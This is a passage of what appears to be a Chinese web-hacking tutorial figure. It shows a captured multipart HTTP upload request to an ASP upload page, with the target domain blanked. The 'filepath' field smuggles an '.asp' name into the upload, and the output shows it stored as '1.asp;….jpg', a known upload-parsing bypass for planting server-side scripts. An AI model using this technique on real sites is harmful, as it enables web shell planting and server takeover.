 3 Referer: http://www. com/upload_flash.asp?formname=
4 Accept-Language: zh-cn↓
5 Content-Type: multipart/form-data; boundary=--------------
6 Accept-Encoding: gzip, deflate↓
7 User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT
8 Host: www. .com↓
9 Content-Length: 949↓
10 Connection: Keep-Alive↓
11 Cache-Control: no-cache↓
12 Cookie: ASPSESSIONIDAQBQSRRD=ADFDBHNBDJFKDBNJAFDKJGHE↓
13 ↓
14 -----------------------------7d9290e21002c4↓
15 Content-Disposition: form-data; name="filepath"↓
16 ↓
17 bookpic/1.asp ↓
18 -----------------------------7d9290e21002c4↓
19 Content-Disposition: form-data; name="filelx"↓
20 ↓
图 4
http://www. com//bookpic/1.asp;200910191024724568.jpg -
http //www. com/